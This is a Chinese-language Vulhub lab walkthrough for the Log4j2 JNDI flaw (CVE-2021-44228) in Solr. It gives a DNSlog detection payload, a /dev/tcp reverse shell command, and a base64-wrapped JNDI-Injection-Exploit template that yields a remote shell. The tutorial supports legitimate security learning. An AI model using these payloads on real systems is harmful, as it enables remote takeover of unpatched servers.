Log4j2漏洞vul-hub通关教程

启动环境:



1.首先我们来到我们的来到靶场这里博主是在自己的vps上面docker上面搭接的vul-hub启动环境输入我们的命令:

cd vulhub/log4j/CVE-2021-44228

docker-compose up -d显示这样就代表成功启动了。



2.然后我们输入我们vps的IP地址然后加上给的端口去浏览器访问,看到成功访问到了。

2.然后我们输入我们vps的IP地址然后加上给的端口去浏览器访问,看到成功访问到了。

检查漏洞是否存在:





3.然后我们来验证漏洞,我们需要准备一个DNSlog平台来验证是否存在漏洞,



4.然后将上面dnslong给的后缀添加到这条命令末尾:/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.0jhatp.dnslog.cn},然后拼接在原网站后面去访问。

5.去dnslog平台点击一下刷新就可以看到带出来的信息了。说明存在漏洞!!!

漏洞利用:





6.然后我们直接新建一个主机,并且监听端口





下载安装JDNI:

项目地址:https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

反弹shell





7.然后将我们反弹shell的命令经过bae64编码后填入我们的代码模板执行。

反弹shell命令:bash -i >& /dev/tcp/自己的vpsIP/端口 0>&1

命令模板:

java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c

{echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]

执行后:



8.然后将生成的恶意代码类插入命令模板后面。命令模板:/solr/admin/cores?action=${jndi:填充}

9.然后将命令拼接在url后面访问即可

10.连接成功后去我们监听的那个机器就可以执行命令了。